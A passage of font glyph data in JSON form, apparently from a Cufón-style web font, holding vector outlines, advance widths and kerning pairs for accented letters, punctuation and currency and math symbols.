,"w":198,"k":{"j":33}},"\u00dd":{"d":"91,-304v6,-10,18,-8,19,1v0,3,-6,9,-15,21v-10,13,-19,22,-24,4v0,-2,7,-11,20,-26xm87,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"21,-188v70,-1,139,-8,141,63v1,29,-30,60,-64,60r-77,0v-4,20,10,55,-9,61v-4,0,-8,-4,-8,-10r0,-224v-2,-14,15,-11,17,-4r0,54xm144,-118v6,-31,-16,-53,-52,-53r-71,0r0,89v53,-3,113,16,123,-36","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"4,-179v0,-37,22,-66,65,-67v42,0,80,54,51,100v-5,25,43,48,37,82v6,51,-80,84,-109,35v6,-31,30,15,49,8v22,0,40,-16,43,-45v2,-23,-40,-52,-38,-75v-2,-9,11,-28,11,-46v0,-20,-19,-42,-47,-42v-27,0,-46,21,-46,55r0,161v-1,9,-15,10,-16,-2r0,-164","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"105,-198v-5,-5,-43,-33,-22,-41v8,-3,21,17,31,33v0,4,-3,7,-9,8xm5,-88v-2,-41,36,-81,84,-83v42,-1,82,35,83,85r0,74v0,8,-16,12,-16,1r0,-26v-53,63,-146,31,-151,-51xm89,-155v-34,-2,-67,26,-68,68v-1,33,26,66,70,66v31,0,64,-30,65,-67v1,-33,-27,-66,-67,-67","w":201,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"108,-232v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-12,15,-8,17,0xm0,-88v-2,-40,36,-81,83,-83v42,-2,83,35,84,85r0,74v0,8,-16,12,-16,1r0,-26v-53,63,-146,31,-151,-51xm83,-155v-33,-1,-66,26,-67,68v-1,33,26,66,70,66v31,0,64,-30,65,-67v1,-33,-27,-66,-68,-67","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"53,-207v1,-1,20,-36,33,-33v4,1,44,37,20,42v-7,4,-11,-20,-25,-20v-11,19,-21,27,-28,11xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v11,-32,51,9,74,-4v6,1,8,3,8,8v-4,14,-36,16,-51,1v-11,-4,-29,8,-31,-5xm0,-89v-3,-41,36,-83,84,-84v41,-1,85,34,84,86r0,75v0,9,-14,11,-16,1r1,-27v-54,64,-146,32,-153,-51xm84,-156v-35,-1,-66,27,-68,68v-2,34,28,66,71,67v31,1,65,-29,65,-68v0,-33,-27,-66,-68,-67","w":197,"k":{"j":32}},"\u00e4":{"d":"59,-215v11,1,12,15,0,17v-10,-1,-11,-15,0,-17xm100,-205v1,-13,15,-15,16,0v0,3,-2,6,-8,7v-5,-1,-8,-3,-8,-7xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"82,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm86,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"0,-89v-3,-40,36,-82,83,-83v29,0,54,14,74,43r5,0v15,-24,37,-42,73,-42v42,-2,85,35,83,88v-1,5,-4,8,-8,8r-139,0v5,47,58,67,101,44v6,1,9,4,9,8v3,9,-25,19,-48,19v-21,0,-43,-11,-66,-32v3,15,-2,45,-16,25r1,-27v-54,62,-146,32,-152,-51xm83,-156v-33,-1,-66,26,-67,68v-1,34,27,67,70,67v31,0,65,-30,65,-68v0,-33,-27,-66,-68,-67xm300,-91v4,-31,-35,-64,-66,-64v-30,0,-65,27,-65,64r131,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-5,-65,91,-114,141,-59v3,6,-2,13,-8,12v-7,-2,-34,-24,-52,-19v-32,-1,-64,26,-65,67v-1,33,25,66,68,66v18,0,32,-11,51,-19v4,0,7,3,7,9v3,7,-31,25,-55,26r0,15v35,19,18,68,-26,58v-14,7,-24,-13,-10,-15v17,-2,41,4,39,-15v3,-11,-17,-11,-19,-19r0,-24v-34,-4,-76,-44,-71,-83","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"100,-197v-7,-3,-42,-33,-22,-41v8,-3,22,16,30,33v0,4,-2,7,-8,8xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"108,-231v0,4,-30,54,-36,25v0,-3,5,-12,18,-26v6,-11,17,-7,18,1xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"53,-207v1,-1,20,-36,33,-33v4,1,44,37,20,42v-7,4,-11,-20,-25,-20v-11,19,-21,27,-28,11xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"59,-214v11,1,11,14,0,16v-10,-1,-12,-15,0,-16xm100,-205v0,-11,14,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm0,-88v-2,-42,37,-82,83,-84v43,-2,85,35,84,88v-1,6,-4,9,-8,9r-141,0v10,44,57,68,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm150,-91v0,-30,-34,-69,-69,-63v-31,-2,-61,27,-64,63r133,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"42,-190v-6,-5,-44,-35,-21,-42v6,-3,23,18,30,34v0,4,-3,7,-9,8xm29,-161v-1,-14,16,-13,16,-4r0,153v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148","w":90,"k":{"j":46}},"\u00ed":{"d":"58,-226v0,7,-30,54,-37,26v0,-3,6,-12,19,-26v6,-10,16,-8,18,0xm29,-162v-1,-14,16,-13,16,-4r0,154v-1,10,-16,11,-16,-1r0,-149","w":90,"k":{"j":39}},"\u00ee":{"d":"22,-222v14,-19,19,-12,33,7v13,11,17,21,3,25v-6,3,-11,-19,-25,-20v-8,13,-15,20,-19,20v-18,-8,-6,-14,8,-32xm28,-163v-1,-13,16,-11,16,-4r0,155v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-150","w":90,"k":{"j":30}},"\u00ef":{"d":"11,-203v-10,-2,-10,-16,1,-16v12,1,10,15,-1,16xm53,-210v0,-11,15,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm29,-162v-1,-14,16,-13,16,-4r0,154v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-149","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"0,-88v0,-47,47,-96,106,-82v-1,-15,-11,-21,-16,-32v-20,12,-24,18,-32,17v-11,-6,-6,-17,11,-23r12,-8v-9,-14,-14,-18,-2,-24v8,-1,8,4,16,15v20,-12,29,-17,33,-17v6,1,9,3,8,9v0,4,-10,11,-30,21v15,45,60,69,62,124v2,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-32,-32,-65,-68,-65","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v6,-17,35,-15,50,-1v12,4,31,-8,32,6v-3,15,-36,16,-51,1v-12,-3,-29,8,-31,-6xm82,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143","w":194,"k":{"j":33}},"\u00f2":{"d":"100,-199v-5,-5,-44,-35,-21,-41v8,-4,22,16,30,33v0,4,-3,7,-9,8xm0,-88v0,-41,38,-84,84,-84v42,0,84,41,84,84v0,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-31,-65,-68,-65","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"108,-232v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-12,15,-8,17,0xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"53,-206v1,-1,19,-37,33,-33v3,2,45,38,19,42v-7,4,-11,-20,-25,-20v-11,19,-20,27,-27,11xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v11,-32,52,9,74,-4v6,1,8,4,8,8v-3,15,-36,16,-51,1v-11,-4,-28,8,-31,-5xm0,-88v0,-41,38,-84,84,-84v42,0,84,41,84,84v0,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-31,-65,-68,-65","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"58,-197v-10,-2,-10,-17,1,-17v11,2,11,16,-1,17xm99,-204v0,-12,15,-15,16,0v0,3,-2,6,-8,7v-5,-1,-8,-3,-8,-7xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v1,-21,29,-19,29,1v-1,20,-30,17,-29,-1xm36,-136r106,0v11,1,13,18,0,18r-107,0v-12,-1,-13,-18,1,-18xm74,-75v2,-16,29,-18,29,3v0,7,-4,11,-14,13v-11,-3,-16,-6,-15,-16"},"\u00f8":{"d":"27,-35v-60,-72,37,-179,116,-118v12,-13,17,-20,23,-20v14,9,5,13,-12,31v48,54,10,138,-65,138v-15,0,-32,-7,-51,-20v-12,14,-14,20,-23,19v-12,-9,-4,-14,12,-30xm130,-142v-56,-42,-132,25,-94,92r5,0xm50,-35v47,33,106,7,108,-54v0,-14,-5,-28,-16,-42","w":205,"k":{"j":33,"T":29}},"\u00f9":{"d":"100,-198v-6,-5,-44,-35,-21,-42v6,-3,23,18,30,34v0,4,-3,7,-9,8xm139,-29v-52,53,-139,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"109,-234v0,6,-30,54,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0xm140,-29v-53,53,-141,16,-140,-63r0,-70v-1,-13,16,-11,16,-4r0,69v-1,48,25,73,66,76v33,2,65,-27,65,-68r0,-75v0,-12,17,-9,16,-1r0,154v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"115,-209v-7,20,-17,3,-28,-10r-6,0v-8,13,-14,19,-18,19v-18,-7,-5,-14,8,-32v13,-18,19,-11,33,7v7,9,11,13,11,16xm140,-29v-52,53,-141,16,-140,-63r0,-71v-1,-13,16,-11,17,-4r0,70v-1,48,24,73,65,76v32,1,65,-26,65,-68r0,-75v0,-13,17,-10,17,-1r0,154v0,3,-2,6,-8,7v-13,-1,-8,-13,-9,-25r-7,0","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"59,-214v11,1,11,14,0,16v-10,-1,-12,-15,0,-16xm100,-205v0,-11,15,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm139,-29v-52,53,-140,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,68v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"112,-235v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-11,16,-9,17,0xm77,-44v40,-89,45,-126,59,-130v6,1,9,4,9,8r-96,231v-5,4,-16,1,-13,-7r29,-74r-62,-149v1,-6,5,-9,9,-9v5,0,8,8,14,23v27,66,43,102,44,107r7,0","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"170,-88v0,43,-36,85,-87,84v-19,0,-41,-11,-65,-32r0,99v-2,7,-16,9,-16,-3r0,-291v-2,-14,16,-11,16,-4r0,95v23,-22,46,-33,68,-33v43,-2,84,42,84,85xm85,-156v-34,0,-66,25,-66,69v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-30,-66,-68,-66","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"49,-197v-11,-2,-11,-17,1,-17v11,2,11,16,-1,17xm90,-205v1,-12,16,-13,17,1v0,3,-3,5,-9,6v-5,-1,-8,-3,-8,-7xm75,-41v40,-88,45,-126,59,-130v6,1,9,4,9,8r-96,230v-5,4,-16,1,-13,-7r29,-74r-61,-148v1,-6,4,-9,8,-9v5,0,9,9,15,23v26,67,42,102,43,107r7,0","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-155v-1,-5,28,-14,32,-8r0,154v-1,7,-8,5,-9,1r0,-148v-15,3,-19,12,-23,1","w":90},"\u02c6":{"d":"75,-238v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-13,19,-25,30,-31,11v0,-3,7,-12,20,-27","w":180},"\u02c7":{"d":"86,-201v-12,4,-53,-41,-25,-46v4,0,10,7,20,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":180},"\u02c9":{"d":"54,-227r80,-1v9,0,14,19,0,19r-84,0v-13,-3,-8,-18,4,-18","w":186},"\u02d8":{"d":"133,-227v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,26,23,46,17v19,3,23,-19,38,-26v6,1,9,4,9,9","w":180},"\u02d9":{"d":"74,-219v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":180},"\u02da":{"d":"82,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm86,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17","w":180},"\u02db":{"d":"112,72v-30,1,-53,-1,-54,-32v0,-9,7,-18,19,-25v-6,-14,11,-29,15,-11r0,18v0,8,-22,9,-19,21v-7,25,62,0,39,29","w":180},"\u02dc":{"d":"52,-281v5,-17,37,-16,55,0v11,4,29,-10,30,6v-7,16,-37,15,-54,-1v-11,-3,-29,9,-31,-5","w":180},"\u02dd":{"d":"46,-198v17,-35,13,-46,27,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-3,-1,-4,-4xm108,-240v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-10,13,-10,21,-19,13v0,-1,5,-17,19,-45","w":180},"\u2013":{"d":"27,-85r136,-1v8,0,14,20,1,20r-141,0v-13,-4,-9,-19,4,-19","w":194},"\u2014":{"d":"13,-97r329,-1v8,0,14,20,1,20r-335,0v-13,-4,-8,-19,5,-19","w":360},"\u2018":{"d":"60,-271v-9,30,-17,49,-1,74v0,5,-4,9,-11,9v-8,0,-17,-13,-17,-40v0,-14,10,-35,29,-43","w":97},"\u2019":{"d":"35,-259v0,-9,3,-11,11,-10v7,-1,14,16,16,40v1,13,-12,36,-29,41v11,-30,16,-45,2,-71","w":97},"\u201a":{"d":"42,5v3,-12,-19,-39,4,-39v7,0,13,16,15,40v1,13,-12,36,-29,41v7,-17,10,-31,10,-42","w":97},"\u201c":{"d":"39,-232v-2,-13,16,-40,30,-41v-12,30,-16,46,-2,72v0,5,-4,10,-11,10v-8,0,-14,-14,-17,-41xm90,-223v-3,-22,8,-42,29,-49v-13,30,-15,45,-2,72v-2,7,-4,10,-11,9v-7,0,-13,-11,-16,-32","w":159},"\u201d":{"d":"93,-263v-1,-8,3,-12,10,-11v8,-1,15,15,17,40v1,13,-12,37,-29,41v10,-28,16,-46,2,-70xm49,-234v3,-13,-19,-40,4,-40v7,0,13,17,15,41v1,13,-12,36,-29,41v7,-17,10,-31,10,-42","w":159},"\u201e":{"d":"90,-26v0,-8,3,-12,10,-12v8,0,15,14,17,40v1,13,-12,39,-29,42v10,-28,16,-47,2,-70xm38,-26v1,-9,3,-12,11,-11v7,-1,14,17,16,41v1,13,-12,36,-29,41v10,-30,16,-46,2,-71","w":159},"\u2020":{"d":"77,-185v3,-21,-9,-60,10,-64v16,6,5,44,8,64v20,4,49,-11,54,10v-2,16,-35,5,-54,8r0,220v0,5,-3,8,-10,9v-6,-1,-8,-4,-8,-8r0,-221v-18,-2,-51,8,-54,-9v4,-16,35,-6,54,-9"},"\u2021":{"d":"77,-185v3,-21,-9,-61,11,-64v16,6,5,44,8,64v20,4,49,-12,53,10v-2,16,-34,5,-53,8r0,147v18,4,48,-9,53,9v-4,18,-35,5,-53,9v-4,21,10,58,-10,64v-20,-6,-4,-43,-9,-64v-17,-2,-50,7,-53,-9v4,-19,35,-5,53,-9r0,-147v-17,-2,-51,8,-53,-9v4,-16,35,-6,53,-9"},"\u2022":{"d":"85,-78v-26,0,-47,-22,-47,-48v-1,-26,22,-49,48,-48v26,0,47,22,47,48v1,26,-22,49,-48,48","w":180},"\u2026":{"d":"42,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0xm141,-24v-1,-21,37,-27,40,-1v2,12,-7,21,-21,21v-11,0,-18,-6,-19,-20xm282,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0","w":360},"\u2039":{"d":"54,-108v6,-11,21,-10,22,2v1,4,-11,14,-22,21r0,5v20,14,30,22,13,31v-9,1,-13,-8,-37,-27v-2,-20,4,-14,24,-32","w":110},"\u203a":{"d":"62,-85v4,15,-38,52,-46,28v-2,-5,17,-15,23,-25v-15,-11,-23,-19,-23,-23v10,-21,15,-6,37,10v6,4,9,7,9,10","w":110},"\u2044":{"d":"118,-242r-191,250v-8,2,-15,1,-15,-9v0,-3,7,-11,19,-27r172,-221v5,-5,14,-2,15,7","w":81},"\u2215":{"d":"118,-242r-191,250v-8,2,-15,1,-15,-9v0,-3,7,-11,19,-27r172,-221v5,-5,14,-2,15,7","w":81},"\u20a3":{"d":"32,-239v-2,-8,18,-11,10,-9r130,0v4,0,7,3,8,10v-1,5,-5,8,-10,8r-122,0r0,98r91,-1v6,0,11,18,0,18r-91,0r0,54v17,-1,52,-4,33,17r-33,-1v-3,15,7,40,-8,41v-15,-3,-5,-26,-8,-41v-17,3,-55,0,-32,-17v9,2,21,1,32,1r0,-178","w":198},"\u20a4":{"d":"35,-135v-37,-51,-19,-112,44,-112v19,0,40,10,50,30v-12,27,-29,-23,-54,-13v-36,1,-56,46,-28,82r6,13v19,2,53,-7,57,9v-4,17,-32,4,-48,8r2,19v15,2,45,-7,46,9v-5,23,-49,-11,-50,24r-20,45r74,0v4,2,9,-18,17,-20v18,7,8,12,-2,34v-28,8,-70,0,-103,3v-25,-7,12,-38,20,-78v-17,3,-57,-2,-30,-17r32,0r-4,-19v-13,-1,-37,4,-37,-8v0,-13,16,-8,28,-9","w":166},"\u20a7":{"d":"116,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52xm68,-248v32,-2,69,33,65,76r25,0v3,-21,-9,-61,8,-68v5,1,8,3,8,6r0,62v22,3,44,-11,46,16v36,-32,98,-22,117,23v0,4,-3,7,-9,8v-13,-8,-36,-37,-59,-32v-22,0,-43,11,-52,36v0,9,8,14,23,15v73,22,85,4,97,48v2,36,-71,74,-113,40v-3,15,-8,15,-22,14v-23,0,-45,-18,-44,-49r0,-103r-28,0v-14,38,-57,52,-113,46r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0xm211,-56v9,9,36,38,57,33v20,-1,44,-11,51,-35v0,-8,-5,-11,-15,-14v-82,-22,-92,-6,-105,-50v0,-9,7,-20,19,-33r-44,-1v8,54,-27,144,47,136v-11,-14,-20,-14,-21,-29v0,-4,4,-6,11,-7","w":356},"\u20ac":{"d":"0,-128v0,-87,114,-164,194,-101v2,26,-20,8,-31,3v-65,-25,-118,10,-140,67r137,0v6,1,9,3,9,8v0,6,-4,9,-9,9r-141,0v-1,9,-1,19,0,28r141,0v13,0,10,19,0,18r-137,0v20,64,99,96,164,55v7,1,8,3,8,9v3,10,-45,28,-73,28v-60,0,-122,-57,-122,-124","w":209},"\u2116":{"d":"0,-237v2,-16,15,-13,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223xm226,-69r136,0v9,0,13,19,1,19r-141,0v-14,-3,-8,-20,4,-19xm226,-155v0,-32,30,-65,65,-65v33,0,65,32,65,65v0,33,-28,66,-67,66v-29,0,-63,-33,-63,-66xm291,-208v-26,0,-53,19,-53,54v-1,27,22,53,55,53v26,0,52,-22,52,-55v1,-26,-23,-52,-54,-52","w":399},"\u2122":{"d":"27,-247v19,-4,61,-5,79,1r-38,0v-2,34,4,76,-2,106v-3,-32,0,-72,-1,-106v-12,-1,-28,2,-38,-1xm135,-138v-2,-33,-3,-81,1,-111v17,32,30,69,46,102v5,0,33,-80,50,-102v1,33,3,80,-1,111v-6,-22,0,-58,-2,-84r-8,0r-38,84r-38,-84r-8,0v-2,27,4,61,-2,84","w":263},"\u2202":{"d":"137,-166v-21,-35,-62,-66,-122,-64v-3,0,-7,-3,-7,-9v1,-5,4,-8,8,-8v89,2,157,57,157,165v0,35,-42,78,-85,78v-37,0,-81,-38,-81,-84v0,-56,71,-109,130,-69r0,-9xm90,-154v-34,-2,-65,28,-67,66v-2,34,27,65,67,67v34,1,66,-27,67,-67v2,-32,-28,-64,-67,-66","w":198},"\u2206":{"d":"88,-246v10,-7,17,-2,19,14r84,220v0,4,-3,8,-9,8r-174,0v-5,0,-7,-4,-8,-10xm92,-206r-70,184r147,0r-70,-184r-7,0","w":201},"\u220f":{"d":"23,-249r175,0v13,0,9,17,2,17r-18,0r0,285v10,0,26,-1,25,8v-6,18,-39,4,-60,10v-9,-1,-12,-18,2,-18r16,0r0,-285r-109,0r0,285v10,0,26,-1,25,8v-6,18,-39,4,-60,10v-9,-1,-12,-18,2,-18r15,0r0,-285v-16,5,-38,-9,-15,-17","w":242},"\u2211":{"d":"153,-91v1,13,-6,13,-27,39r-85,104r129,0v13,1,12,14,1,17r-148,0v-8,-2,-8,-4,-8,-11v28,-37,85,-102,117,-143r0,-4r-119,-145v-2,-7,-1,-12,7,-12r149,0v11,1,12,16,0,16r-130,0","w":211},"\u2212":{"d":"16,-121v1,-7,9,-10,15,-9r133,-1v9,0,13,19,1,19r-141,0v-6,-2,-8,-5,-8,-9","w":191},"\u221a":{"d":"36,-4v-11,-4,-38,-60,-36,-61v6,-11,17,-9,22,9v6,6,4,19,16,19v76,-154,115,-231,117,-233v10,-8,58,-1,33,15r-18,-1v-3,0,-45,81,-126,245v-2,4,-5,7,-8,7","w":198},"\u221e":{"d":"13,-97v-20,-57,62,-96,98,-50v36,-38,96,-23,101,35v4,47,-68,76,-101,34v-32,34,-82,27,-98,-19xm121,-119v-10,41,60,62,74,17v7,-25,-7,-49,-40,-49v-16,0,-29,11,-34,32xm25,-118v-10,42,62,62,75,17v8,-26,-7,-49,-41,-49v-16,0,-29,11,-34,32","w":230},"\u222b":{"d":"3,12v10,-25,19,14,34,10v12,0,17,-9,19,-28r30,-258v12,-30,54,-31,65,0v-8,22,-17,-7,-32,-7v-13,0,-17,8,-19,26r-31,261v-14,31,-56,29,-66,-4","w":161},"\u2248":{"d":"57,-161v-16,-5,-33,27,-39,3v-2,-5,18,-17,35,-18v4,-6,72,32,89,3v6,-2,13,1,11,8v2,6,-19,19,-35,19v-5,0,-25,-4,-61,-15xm21,-102v0,-11,24,-21,35,-21v2,-6,74,33,90,2v7,0,11,3,10,9v1,5,-21,21,-38,19v-31,-4,-66,-26,-89,-2v-5,-1,-8,-4,-8,-7"},"\u2264":{"d":"136,-199v17,2,14,19,-3,24r-88,55r101,64v-1,23,-11,15,-31,2r-96,-60v-6,-13,4,-14,22,-25v62,-40,94,-60,95,-60xm23,-23r118,0v4,0,5,4,6,10v-1,6,-3,9,-6,9r-116,0v-4,0,-7,-4,-8,-10v1,-6,3,-9,6,-9"},"\u2265":{"d":"118,-124v-66,-44,-92,-48,-99,-67v15,-21,22,-2,63,24v46,29,66,27,68,49v0,3,-7,7,-19,14v-66,40,-97,61,-98,61v-7,2,-15,-1,-14,-9v0,-5,9,-9,22,-17r77,-49r0,-6xm25,-24r118,0v4,0,7,4,7,10v0,6,-3,9,-6,9r-119,0v-3,0,-5,-4,-6,-10v1,-6,3,-9,6,-9"},"\uf001":{"d":"45,-172v-15,-71,73,-103,103,-45v3,7,4,14,-7,15v-4,0,-9,-4,-13,-14v-28,-32,-74,-4,-66,44v18,4,48,-10,51,10v-5,13,-35,5,-51,7r1,143v-1,9,-16,11,-18,0v3,-45,0,-96,1,-143v-17,-3,-44,9,-46,-10v2,-11,29,-6,45,-7xm134,-169v0,-14,17,-9,17,0r0,155v0,12,-17,10,-17,2r0,-157","w":179},"\ufb01":{"d":"45,-172v-15,-71,73,-103,103,-45v3,7,4,14,-7,15v-4,0,-9,-4,-13,-14v-28,-32,-74,-4,-66,44v18,4,48,-10,51,10v-5,13,-35,5,-51,7r1,143v-1,9,-16,11,-18,0v3,-45,0,-96,1,-143v-17,-3,-44,9,-46,-10v2,-11,29,-6,45,-7xm134,-169v0,-14,17,-9,17,0r0,155v0,12,-17,10,-17,2r0,-157","w":179},"\uf002":{"d":"45,-172v-16,-75,80,-105,106,-40r-1,190v11,1,25,-5,25,8v0,15,-20,7,-34,9v-4,0,-8,-3,-8,-9r0,-194v-12,-37,